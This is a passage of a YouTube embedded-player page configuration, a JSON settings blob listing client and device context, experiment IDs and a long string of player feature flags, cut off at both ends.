+claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Rh2tCw3GnVE","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpBd09EQXhPVGszTURFME5qQTJPQT09EIv9t8sGGIv9t8sG","rolloutToken":"CPDN9uDOquaFHRDnyaWKqpeSAxjnyaWKqpeSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI2bmliqqXkgMVs6v/BB2AMwzj"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtkVW1FNlJkdlcyRSiL_bfLBjIKCgJVUxIEGgAgEw%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578632,51583567,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615065,51620866,51621065,51622844,51624035,51626155,51632249,51637029,51638932,51648336,51656216,51666850,51672162,51681662,51683502,51684302,51684306,51691590,51693510,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51709242,51711227,51711266,51711298,51712601,51712618,51713237,51714463,51717189,51717474,51719411,51719627,51735451,51737134,51737678,51738919,51741220,51742829,51742876,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_client_viewport_size_logging\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_on_drive\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d10.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dt